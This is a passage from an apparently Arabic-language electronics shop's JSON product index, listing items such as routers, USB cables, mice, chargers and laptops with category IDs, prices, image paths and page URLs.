","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":410,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-tp-link--wireless-usb-adapter-tl-wn823n.jpg","u":"tp-link-wireless-usb-adapter-tl-wn823n.html"},{"value":"\u0628\u0631\u0648\u062c\u064a\u0643\u062a\u0648\u0631 \u0641\u064a\u0648 \u0633\u0648\u0646\u064a\u0643 PG706HD ","c":["2","598","599","636","550","637"],"d":"","p":45000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-viewsonic_-pg706hd.jpg","u":"viewsonicr-pg706hd-projector.html"},{"value":"\u0633\u0648\u064a\u062a\u0634 \u0644\u064a\u0646\u0643\u0633\u064a\u0633 24 \u0645\u0646\u0641\u0630 \u0645\u062f\u0627\u0631 LGS328MPC ","c":["2","598","620","621","550","644","547","618","619"],"d":"","p":19500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-nw-linksys-lgs328mpc-managed-gigabit-poe_-switch-with-4-10g-sfp.jpg","u":"linksys-lgs328mpc-24-port-managed-gigabit-poe-switch-with-4-10g-sfp.html"},{"value":"\u0631\u0627\u0648\u062a\u0631 \u0646\u062a \u062c\u064a\u0631 \u0627\u064a\u0647 \u0633\u0649 1200 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0627\u0644\u0630\u0643\u064a \u062b\u0646\u0627\u0626\u064a \u0627\u0644\u0646\u0637\u0627\u0642 \u062c\u064a\u062c\u0627\u0628\u062a \u0648\u0627\u064a \u0641\u0627\u064a R6220","c":["2","547","618","626","598","620","627","550","767"],"d":"","p":888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-netgearl-r6220ac1200-smart-wifi-router-ap.jpg","u":"netgear-r6220-ac1200-wireless-dual-band-gigabit-smart-wi-fi-router.html"},{"value":"\u0643\u0627\u0628\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643 2*1 \u064a\u0648 \u0627\u0633 \u0628\u0649 DKVM-CU","c":["2","547","550","622","548","688"],"d":"","p":175,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-dkvm-cu6ft-2-in-1-usb-kvm-cable.jpg","u":"d-link-6ft-2-in-1-usb-kvm-cable-dkvm-cu.html"},{"value":" \u062f\u064a \u0644\u064a\u0646\u0643 \u0645\u062d\u0648\u0644 \u0628\u0649 \u0633\u0649 \u0627\u0649 \u0627\u0643\u0633\u0628\u0631\u064a\u0633DWA-582 ","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-2790.jpg","u":"d-link-wireless-ac1300-pci-express-dwa-582.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0644\u0627\u064a\u0646  \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a \u0627\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a 2.0 \u0628\u0637\u0648\u0644 3 \u0642\u062f\u0645 \u060c \u0627\u0633\u0648\u062f","c":["2","561","579","581","550","781","843"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-anker-powerline-iii-usb-c-to-usb-c-2.0-cable-3ft_-black.jpg","u":"anker-powerline-iii-usb-c-to-usb-c-2-0-cable-3ft-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a 100 \u0648\u0627\u062a 6 \u0642\u062f\u0645 - \u0627\u0633\u0648\u062f","c":["2","561","579","581","550","781","843"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-b2b_-black.jpg","u":"anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0628\u0627\u0648\u0631 \u0644\u0627\u064a\u0646  \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a \u0627\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a 2.0 \u0628\u0637\u0648\u0644 6 \u0642\u062f\u0645 \u060c \u0627\u0628\u064a\u0636","c":["2","561","579","581","550","781","843"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-b2b_-white.jpg","u":"anker-powerlineiii-usb-c-to-usb-c-100w-2cable-6ft-white.html"},{"value":"F310  \u0644\u0648\u062c\u064a\u062a\u0643 \u0644\u0648\u062d\u0629 \u0627\u0644\u0639\u0627\u0628 \u0644\u0627\u0633\u0644\u0643\u064a\u0629","c":["2","547","548","682","571","683","684","550","714"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-f310.jpg","u":"logitech-gamepad-f310-usb.html"},{"value":"MK295 \u0643\u064a\u0628\u0648\u0631\u062f \u0648\u0645\u0627\u0648\u0633 \u0644\u0648\u062c\u064a\u062a\u0643  \u0644\u0627 \u0633\u0644\u0643\u064a \u0635\u0627\u0645\u062a ","c":["2","547","548","685","550","714"],"d":"","p":1750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-mk295-wireless_2.jpg","u":"logitech-mk295-silent-wireless-keyboard-mouse-combo.html"},{"value":"\u062c\u0647\u0627\u0632 \u0627\u0644\u062a\u062d\u0643\u0645 \u0639\u0646 \u0628\u0639\u062f \u0641\u064a \u0627\u0644\u0639\u0631\u0636 \u0644\u0648\u062c\u064a\u062a\u0643  ","c":["2","547","548","713","550","714"],"d":"","p":7100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-spotlight-presenation-remote.jpg","u":"logitechr-spotlight-presentation-remote.html"},{"value":"\u0645\u0627\u0648\u0633 \u0644\u0648\u062c\u064a\u062a\u0643  \u062c\u064a\u0645\u0646\u062c \u0647\u064a\u0631\u0648 \u0639\u0627\u0644\u064a \u0627\u0644\u0623\u062f\u0627\u0621 G502 ","c":["2","547","548","549","571","683","715","550","714","893"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-mouse-logitech-g502-hero-gaming-black.jpg","u":"logitechr-g502-hero-hight-performance-gaming-mouse.html"},{"value":"\u0627\u064a\u0633\u0631 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c \u0646\u064a\u062a\u0631\u0648 4000 \u062f\u064a \u0628\u064a \u0627\u064a NMW810","c":["2","547","548","549","571","683","715","550","604"],"d":"","p":425,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-mouse-gaming-acer-nitro-nmw810---4000-dpi.jpg","u":"acer-mouse-gaming-nitro-nmw810-4000-dpi.html"},{"value":"\u0627\u064a\u0633\u0631 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c  \u0628\u0631\u064a\u062f\u0627\u062a\u0648\u0631 \u0633\u064a\u0633\u062a\u0648\u0633 330  16000\u062f\u064a \u0628\u064a \u0627\u064a  ","c":["2","547","548","549","571","683","715","550","604","843"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-228.jpg","u":"acer-mouse-gaming-nitro-nmw810-4000-dpi-1.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u064a\u0644\u064a\u062a 15.6 \u0628\u0648\u0635\u0629 \u0645\u0639 \u062d\u0632\u0627\u0645 \u0648\u0645\u0642\u0628\u0636 - \u0631\u0645\u0627\u062f\u064a \u0641\u0627\u062a\u062d GS120","c":["2","547","555","556","550","596"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-bag-elite-partner-shoulder-gs-120-light-grey.jpg","u":"elite-partner-shoulder-bag-with-bubbles-15-6-gs-120-light-grey.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0627\u0645 171 - \u0627\u062d\u0645\u0631","c":["2","547","548","549","550","714","889","893"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/6\/4640.jpg","u":"mouse-logitech-wireless-m171-red.html"},{"value":"Logitech  Driving Force Shifter","c":["2","547","548","682","571","683","684","550","714"],"d":"","p":3500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-driving-force-shifter---emea-3.jpg","u":"logitech-driving-force-shifter.html"},{"value":"\u062f\u064a\u0644 \u0641\u0633\u062a\u0631\u0648 3515- -\u0631\u0627\u064a\u0632\u0648\u0646 7 3700 \u064a\u0648-\u0631\u0627\u0645\u0627\u062a 8\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0627\u0644\u0647\u0627\u0631\u062f512\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a \u0627\u0645 2 -15.6\"\u0627\u064a\u0647 \u0627\u0645 \u062f\u064a \u0631\u0627\u062f\u064a\u0648\u0646-\u0631\u0645\u0627\u062f\u064a","c":["2","547","552","559","550","560","843"],"d":"","p":21000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009491-1.jpg","u":"dell-vostro-3515-amd-ryzen-7-3700u-8gb-512gb-m-2-15-6-fhd-amd-radeon-rx-vega-10-graphics-grey.html"},{"value":"IMN-HC315KS \u0627\u064a\u0643\u0648\u0646\u0632 \u0643\u0627\u0628\u0644 15 \u0645\u062a\u0631","c":["2","547","555","582","550","762","843"],"d":"","p":749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007191.jpg","u":"able-iconz-hdmi-aa-flat-metal-plug-1080p-3d-15m-black-imn-hc315ks.html"},{"value":"\u062d\u0627\u0645\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0644\u0627\u0633\u0644\u0643\u064a \u0627\u064a\u0642\u0648\u0646\u0632 \u060c 10 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - WFC2K","c":["2","550","762","561","579","580"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008129-1.jpg","u":"iconz-wireless-fast-charger-charging-stand-black-wfc2k.html"},{"value":"\u0627\u064a\u0642\u0648\u0646\u0632 \u0634\u0627\u062d\u0646 \u0644\u0627\u0633\u0644\u0643\u064a \u060c 10 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f- WFC1K","c":["2","561","579","580","550","762"],"d":"","p":333,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008124_1.jpg","u":"iconz-wireless-charger-10w-black-wfc1k.html"},{"value":"XBC08T \u0627\u064a\u0642\u0648\u0646\u0632  \u0643\u0627\u0628\u0644  \u062a\u0627\u064a\u0628 \u0633\u064a  - \u0627\u0633\u0648\u062f","c":["2","561","579","581","550","762","843"],"d":"","p":165,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008203.jpg","u":"iconz-xbc08t-bazix-aluminum-type-c-cable-2-4-ampere-black.html"},{"value":" IMN-HC310KS \u0627\u064a\u0643\u0648\u0646\u0632 \u0643\u0627\u0628\u0644  \u0627\u062a\u0634 \u062f\u064a \u0627\u0645 \u0627\u064a 10\u0645\u062a\u0631","c":["2","547","555","582","550","762","843"],"d":"","p":575,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007190.jpg","u":"able-iconz-hdmi-aa-flat-metal-plug-4k-3d-10m-black-imn-hc310ks.html"},{"value":" \u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0628\u0644\u0648\u062a\u0648\u062b XNB02K ","c":["2","561","550","762","579","726"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009479.jpg","u":"iconz-earphone-wirless-magnetic-neckband-xnb02k-black.html"},{"value":" - JCP1T \u0643\u0627\u0628\u0644 \u0627\u064a\u0647 \u064a\u0648 \u0627\u0643\u0633 \u060c 1 \u0645\u062a\u0631 \u060c \u0631\u0645\u0627\u062f\u064a ","c":["2","547","555","582","550","762","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008123_1.jpg","u":"aux-cable-1-meter-grey-jcp1t.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0628\u064a\u0643\u0631 1500 \u0648\u0627\u062a","c":["2","547","555","582","550","762"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008993.jpg","u":"vibez-p1-portable-wireless-party-speaker-1500w.html"},{"value":" Aux Jack 3.5 \u0645\u0645 JCP1S  \u0627\u064a\u0643\u0648\u0646\u0632 \u0643\u0627\u0628\u0644 ","c":["2","547","555","582","550","632","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007192_1.jpg","u":"cable-aux-jack-3-5mm-jcp1s.html"},{"value":"\u0643\u0627\u0628\u0644 \u0627\u064a\u0643\u0648\u0646\u0632 \u0627\u062a\u0634 \u062f\u064a \u0627\u064a 5\u0645\u062a\u0631 \u0627\u0633\u0648\u062f ","c":["2","547","555","582","550","762","843"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007189.jpg","u":"cable-iconz-hdmi-aa-flat-metal-plug-4k-3d-5m-black-imn-hc35ks.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0646 \u0622\u064a\u0643\u0648\u0646\u0632 17 \u0623\u0632\u0631\u0642 4059","c":["2","547","555","556","550","762"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009476.jpg","u":"iconz-munich-backpack-17-blue-4059.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0646\u062c\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0634\u0627\u062d\u0646  \u0643\u0627\u0628\u0644 1 \u0645\u062a\u0631 ","c":["2","561","579","795","550","762"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008216.jpg","u":"iconz-single-usb-2-4a-car-charger-mfi-lightning-cable-1m-iccm124k.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0646\u062c\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0634\u0627\u062d\u0646  \u0643\u0627\u0628\u0644 1.2\u0645\u062a\u0631 ","c":["2","561","579","580","550","762"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008215_2_.jpg","u":"iconz-single-usb-2-4a-wall-charger-mfi-lightning-cable-1-2m-iwcm124k.html"},{"value":"\u0627\u064a\u0643\u0648\u0646\u0632 \u0633\u0646\u062c\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0634\u0627\u062d\u0646 \u0643\u0627\u0628\u0644 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636","c":["2","561","579","580","550","762"],"d":"","p":275,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008217_2_.jpg","u":"iconz-single-usb-2-4a-wall-charger-usb2-0-type-c-cable-1-2m-wh-iwcc124w.html"},{"value":"\u0631\u064a\u0641\u064a\u0631\u064a\u0633\u0648\u0646\u062c  \u062d\u0627\u0645\u0644 \u0627\u0644\u0645\u0648\u0628\u0627\u064a\u0644 \u0644\u0644\u0633\u064a\u0627\u0631\u0629","c":["2","561","579","795","550","640","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008194_2_.jpg","u":"riversong-magnetclip-car-mount-bk-ch01.html"},{"value":"\u0631\u064a\u0641\u0631\u064a\u0633\u0648\u0646\u062c \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u0631\u064a\u0641\u064a\u0631 \u0633\u0648\u0646\u062c \u0633\u0641\u0627\u0631\u064a - \u0627\u0633\u0648\u062f","c":["2","561","579","795","550","640"],"d":"","p":525,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/009531-1.jpg","u":"riversong-fm-transmitter-safari-black-cc31.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0633\u0641\u0627\u0631\u064a \u0628\u064a 2 2.1 \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u0635\u063a\u064a\u0631 \u0645\u0639 \u0643\u0627\u0628\u0644 \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c CC13","c":["2","561","579","795","550","640"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007203.jpg","u":"riversong-safari-p2-2-1-mini-car-charger-with-lightining-cable-cc13.html"},{"value":"CT20 -\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0643\u0627\u0628\u0644 \u062a\u0627\u064a\u0628 \u0633\u064a- \u0627\u0633\u0648\u062f","c":["2","561","579","581","550","640","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/008188-1.jpg","u":"riversong-type-c-cable-beta-bk-1m-ct20.html"},{"value":" TD-W9960 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/0\/4082.jpg","u":"nw-tp-link-router-td-w9960.html"},{"value":" \u062a\u064a \u0628\u064a - \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627 \u0633\u0644\u0643\u064a AC750 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/00749_1.jpg","u":"tp-link-ac750-wireless-dual-band-4g-lte-router.html"},{"value":"\u0643\u0627\u0628\u0644 \u0628\u0631\u0648\u0644\u064a\u0646\u0643 \u0643\u0627\u062a 6 -5\u0645\u062a\u0631","c":["2","547","618","642","598","620","641","550","750"],"d":"","p":160,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/r\/prolink-patch-cord-cat6-lszh-5m.gif","u":"prolink-patch-cord-cat-6-lszh-5m.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0628\u0627\u062a\u0634 \u0643\u0648\u0631\u062f  3\u0645\u062a\u0631","c":["2","547","618","642","598","620","641","550","622"],"d":"","p":125,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/0\/1086-d-link-patch-cord-3m-cat-6.gif","u":"d-link-patch-cord-3m-cat-6.html"},{"value":"\u0628\u0631\u0648\u0628\u064a\u0646\u0643 \u0628\u0627\u062a\u0634 \u0643\u0648\u0631\u062f \u0643\u0627\u062a6 0.5 \u0645\u062a\u0631","c":["2","547","618","642","598","620","641","550","750"],"d":"","p":60,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/8\/2869-nw-prolink-patch-cord-cat-6-lszh-0.5m.gif","u":"prolink-patch-cord-cat-6-lszh-0-5m.html"},{"value":"\u0633\u064a\u0633\u0643\u0648 \u0633\u0648\u064a\u062a\u0634 24\u0645\u0646\u0627\u0641\u0630 CBS110-24T-EU ","c":["2","598","620","621","550","624","889"],"d":"","p":8900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-7998.gif","u":"cisco-cbs350-24t-4g-managed-switch-1.html"},{"value":"\u0628\u0648\u0631 \u0644\u064a\u0646\u0643 \u0628\u0627\u062a\u0634 \u0643\u0648\u0631\u062f  \u0643\u0627\u062a 6 10 \u0645\u062a\u0631 ","c":["2","547","618","642","598","620","641","550","750"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/5\/3521-prolink-patch-cord-cat6-lszh-10m.gif","u":"pro-link-patch-cord-cat6-lszh-10m.html"},{"value":"\u0645\u062d\u0648\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0645\u0646 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643TL-WN822N","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-4651.gif","u":"tp-link-tl-wn822n-300mbps-high-gain-wireless-usb-adapter.html"},{"value":"Transceiver 10GBASE-SR (AXM761  \u0646\u062a\u062c\u064a\u0631 ","c":["2","598","620","747","550","767","547","618","634"],"d":"","p":1299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/8\/2\/8255-nw-netgearsfp_-transceiver-10gbase-sr-_axm761.gif","u":"netgear-sfp-transceiver-10gbase-sr-axm761.html"},{"value":" DAP-2230 \u062f\u064a \u0644\u064a\u0646\u0643 \u0627\u0643\u0633\u0633 \u0628\u0648\u064a\u0646\u062a ","c":["2","598","620","623","550","622","889","547","618","629"],"d":"","p":2350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-1089.gif","u":"d-link-wireless-n-poe-access-point-dap-2230.html"},{"value":"PS4 Little Big Planet 3 HITS","c":["2","571","774","831","550","776"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-little-big-planet-3-hits.gif","u":"ps4-little-big-planet-3-hits.html"},{"value":"  SDCS2 \/ 128G\u0643\u064a\u0646\u062c \u0633\u062a\u0648\u0646 \u0628\u0637\u0627\u0642\u0629 \u0630\u0627\u0643\u0631\u0629","c":["2","547","588","832","550","590"],"d":"","p":555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-007708.jpg","u":"king-stone-memory-card-sdcs2-128g.html"},{"value":" N200 \u0631\u0627\u0628\u0648 \u0645\u0627\u0648\u0633 \u0636\u0648\u0626\u064a \u0633\u0644\u0643\u064a \u0623\u0633\u0648\u062f","c":["2","547","548","549","550","551"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009524.jpg","u":"rapoo-n200-wired-optical-mouse-black.html"},{"value":" \u0631\u0627\u0628\u0648 \u062c\u064a\u0645\u0646\u062c \u0643\u0648\u0645\u0628\u0648 \u0644\u0627 \u0633\u0644\u0643\u064a8000 \u0627\u0645","c":["2","547","548","685","550","551"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-008501.jpg","u":"rapoo-8000m-black-wireless-mouse-keyboard-combo.html"},{"value":"\u0631\u0627\u0628\u0648 \u062c\u064a\u0645\u0646\u062c \u0643\u0648\u0645\u0628\u0648 NX2000","c":["2","547","548","685","550","551"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009860.jpg","u":"rapoo-nx2000-wired-optical-mouse-and-keyboard-combo-black.html"},{"value":"\u0631\u0627\u0628\u0648 \u0643\u0648\u0645\u0628\u0648 \u0627\u0643\u0633 120 \u0628\u0631\u0648 \u0633\u0644\u0643\u064a","c":["2","547","548","685","550","551"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009525.jpg","u":"rapoo-x120-pro-wired-optical-mouse-and-keyboard.html"},{"value":"\u0645\u0627\u0648\u0633 \u0631\u0627\u0628\u0648 \u0627\u0646 100 \u0633\u0644\u0643\u064a","c":["2","547","548","549","550","551"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-003440.jpg","u":"mouse-rapoo-usb-n100.html"},{"value":"\u0631\u0627\u0628\u0648 \u0645\u0627\u0648\u0633 \u0644\u0627 \u0633\u0644\u0643\u064a \u0627\u0645 100 ","c":["2","547","548","549","550","551"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009853.jpg","u":"100.html"},{"value":" \u0631\u0627\u0628\u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0635\u0627\u0645\u062a \u0623\u0633\u0648\u062f ","c":["2","547","548","549","550","551"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010711.jpg","u":"rapoo-m160-silent-wireless-black-mouse.html"},{"value":"\u0634\u0646\u0637\u0647 \u0627\u0631\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0644\u0644\u0643\u062a\u0641 \u0628\u0645\u0646\u0641\u0630 \u064a\u0648 \u0627\u0633 \u0628\u064a XB00126 ","c":["2","547","555","556","550","557"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010653.jpg","u":"xb00126.html"},{"value":"E2422H \u0634\u0627\u0634\u0647 \u062f\u064a\u0644 24 \u0627\u0646\u0634 ","c":["2","547","574","575","550","560"],"d":"","p":5499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-dell-24-monitor-_-e2422h.jpg","u":"e2422h-24.html"},{"value":"\u0628\u0644\u0643\u064a\u0646 \u0643\u0627\u0628001 \u0628\u064a \u062a\u064a 1 \u0645\u064a\u063a\u0627 \u0628\u064a \u0643\u064a\u0647 \u0628\u0648\u0633\u062a \u062a\u0634\u0627\u0631\u062c \u0643\u0627\u0628\u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a-\u0633\u064a \u0625\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a-\u0627\u064a\u0647 1 \u0645\u062a\u0631 \/ \u0628\u064a \u0627\u0633 \u0627\u0633\u0648\u062f","c":["2","547","555","582","550","583","843","548","688"],"d":"","p":320,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010967.jpg","u":"belkin-cab001bt1mbk-boostcharge-usb-c-to-usb-a-cable-1m-p-black.html"},{"value":"\u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0645\u0646 \u0628\u0644\u0643\u064a\u0646 \u0627\u0641 2 \u0633\u064a \u062f\u0628\u0644\u064a\u0648 032 \u0628\u064a \u062a\u064a 06-\u0648\u0627\u062a \u0645\u064a\u0643\u0633\u064a\u062a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0627\u064a\u0647 \u0627\u0644\u0649 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0633\u064a 1.8 \u0645 \/ \u0628\u064a \u0627\u0633 \u0627\u0633\u0648\u062f","c":["2","547","555","582","550","583","843","548","688"],"d":"","p":330,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010972.jpg","u":"belkin-f2cu032bt06-wht-mixit-2-0-usb-a-to-usb-c-charging-cable-1-8m-p-black.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0628\u064a \u0622\u0631 4951 \u062c\u064a \u0625\u0644 \u0645\u064a \u0628\u0627\u0646\u062f 6 \u0633\u0645\u0627\u0631\u062a \u0628\u0627\u0646\u062f \u0623\u0633\u0648\u062f","c":["2","561","550","585","562","565","843"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010983.jpg","u":"xiaomi-bhr4951gl-mi-band-6-smartband-black.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0628\u064a \u0622\u0631 5194 \u062c\u064a \u0625\u0644 \u0631\u064a\u062f\u0645\u064a \u0628\u0627\u062f\u0632 3 \u0628\u0631\u0648 \/ \u0628\u064a \u0631\u0645\u0627\u062f\u064a","c":["2","561","550","585","562","563","843","889"],"d":"","p":1999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010980.jpg","u":"xiaomi-bhr5194gl-redmi-buds-3-pro-p-gray.html"},{"value":"\u0645\u062d\u0648\u0644 \u0633\u0641\u0631 \u0645\u0646 \u0633\u0627\u0645\u0633\u0648\u0646\u062c  25 \u0648\u0627\u062a \u0645\u0639 \u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0645\u0646 \u0627\u0644\u0646\u0648\u0639 \u0633\u064a \u0627\u0633\u0648\u062fEP-TA800XBEGWW","c":["2","561","579","580","550","568","843"],"d":"","p":1299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010954.jpg","u":"samsung-ep-ta800xbegww-25w-travel-adapter-with-type-c-charging-cable-black.html"},{"value":"\u0631\u062d\u0627\u0644\u0629 2201 17\" \u0634\u0646\u0637\u0647 \u0644\u0627\u0628\u062a\u0648\u0628 \u0645\u0642\u0627\u0648\u0645\u0647 \u0644\u0644\u0645\u0627\u0621  \u0623\u0633\u0648\u062f","c":["2","547","555","556","550","591"],"d":"","p":1450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010500-rahala-2201.jpg","u":"rahala-2201-17-2-compartment-waterproof-business-bag-usb-charging-black.html"},{"value":"\u0627\u064a\u0644\u064a\u062a  13.3 \" -14 \" \u0644\u0627\u0628 \u062a\u0648\u0628 \u0648 \u062a\u0627\u0628\u0644\u062a \u0631\u0645\u0627\u062f\u064a \u0641\u0627\u062a\u062d \u0627\u064a \u0628\u064a \u062c\u064a \u0627\u0633 40-04","c":["2","547","555","556","550","596"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-elite_pocket_sleeve_13.3-14_laptop_tablets_light_grey.jpg","u":"elite-shining-13-3-14-laptop-tablets-light-grey-eb-gs40-04.html"},{"value":"\u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0647 \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0648 